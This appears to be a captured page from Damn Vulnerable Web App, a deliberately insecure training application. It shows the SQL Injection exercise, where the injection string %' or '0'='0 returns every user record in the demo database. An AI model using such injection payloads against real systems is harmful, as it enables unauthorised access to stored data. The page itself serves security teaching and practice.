 Damn Vulnerable Web App (DV...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info